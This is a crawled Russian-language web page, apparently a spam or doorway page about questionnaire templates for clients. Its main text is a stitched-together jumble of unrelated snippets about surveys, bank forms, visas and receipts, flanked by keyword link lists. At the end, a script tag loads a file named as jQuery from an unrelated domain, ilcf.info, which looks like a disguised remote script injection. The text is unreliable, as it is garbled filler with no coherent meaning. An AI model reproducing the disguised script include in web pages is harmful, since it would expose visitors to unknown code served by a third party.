

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-ankety-obrazcy-dlya-klienta.html
body_size: 3540
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анкеты образцы для клиента - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анкеты образцы для клиента</h2>
                            </header>
                            <p>Выбирайте из больше чем 100 заранее подготовленых анкет беспалтно. Создать анкету  Шаблоны анкет для опроса  Удовлетворенность клиентов. автор рассказывает, какие изменения претерпела процедура идентификации клиентов, какие сведения теперь необходимо фиксировать еженедельно, а также дарит читателям образцы новых анкет. 
Наша типография предлагает печать бланков — анкета для дисконтных карт на бумаге или самокопирке. Рейтинг: 5 - 8 голосов14 окт 2018  Клиентская база - элемент системы, необходимый для любой сферы бизнеса. Поэтому очень важно, чтобы анкета клиента была. Образцы и шаблоны анкет оценки удовлетворенности клиентов, предоставляемые БЕСПЛАТНО. Начните свой опрос в считанные минуты. В прошлый раз мы рассказали вам о том, как самостоятельно составлять анкеты для опросов клиентов. Примеры вопросов и образцы анкет для бизнес-опросов БЕСПЛАТНО. Начните опрос клиентов или сотрудников в считанные минуты. Небанковская кредитная организация акционерное общество «Национальный расчетный депозитарий» (НКО АО НРД) – центральный депозитарий Российской Федерации. Более 100 готовых образцов анкет и примеров опросов для проведения анкетирования, маркетинговых и социологических исследований. 
Сбербанк форма сведения о выгодоприобретателе корпоративным клиентам. Банк в любых. Это образец (бланк) анкеты клиентов, который можно использовать как оценку и удовлетворительность клиентов, отлично подойдет для салонов. Откройте расчетный счет и подключите интернет-банк для бизнеса за один визит. 18 мар 2016  Создавайте онлайн анкеты для клиентов на Testograf.ru. Образцы опросников для клиентов. Стоит отметить, что банк заботится о своих клиентах, поэтому вход в личные кабинеты соответствует высоким требованиям безопасности, но при этом удобен и прост для пользователя. Используйте образцы анкет и примеры опросов в представленном виде или адаптируйте под себя.  Опрос клиентов о качестве обслуживания · Анкета. Какая виза нужна для въезда в Чехию. Шенгенская виза бывает: краткосрочная (тип «С») и долгосрочная (тип «d»). 
16 авг 2016  Не хотите собирать контакты ваших клиентов? Тогда приготовьтесь отдать клиентов тем, кто контакты собирает. Образцы квитанций. Образцы типовых квитанций в Сбербанк. Некоторые другие банки тоже принимают такие квитанции, однако могут взымать дополнительную комиссию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-audioknigi-sergey-lukyanenko-labirint-otrazheniy.html">Аудиокниги сергей лукьяненко лабиринт отражений</a></li>
                                <li><a href="iqhjq-rokovaya-lyubov-savvy-morozova-torrent-skachat.html">Роковая любовь саввы морозова торрент скачать</a></li>
                                <li><a href="iqhjq-magnitofon-saturn-201-principialnaya-shema.html">Магнитофон сатурн 201 принципиальная схема</a></li>
                                <li><a href="iqhjq-shema-pechki-gazel-406-video.html">Схема печки газель 406 видео</a></li>
                                <li><a href="iqhjq-art-holl-raspisanie.html">Арт холл расписание</a></li>
                                <li><a href="iqhjq-skachat-pesni-dzhoniboya-vse.html">Скачать песни джонибоя все</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-praktikum-po-obschestvoznaniyu-bogolyubov-10-klass-skachat.html">Практикум по обществознанию боголюбов 10 класс скачать</a></li>
                                            <li><a href="iqhjq-igra-transformery-ohotniki-na-chudovisch-skachat.html">Игра трансформеры охотники на чудовищ скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-torrent-ochi-chernye.html">Скачать торрент очи черные</a></li>
                                            <li><a href="iqhjq-gde-skachat-proshivku-na-htc.html">Где скачать прошивку на htc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-shema-podklyucheniya-datchika-kolenvala-na-vaz-2114.html">Схема подключения датчика коленвала на ваз 2114</a></li>
                                            <li><a href="iqhjq-prezentaciya-na-temu-puteshestvie-v-belarus.html">Презентация на тему путешествие в беларусь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-zayavlenie-na-vremennuyu-registraciyu-ot-sobstvennika.html">Заявление на временную регистрацию от собственника</a></li>
                                            <li><a href="iqhjq-raspisanie-hanty-mansiysk-nyagan.html">Расписание ханты мансийск нягань</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
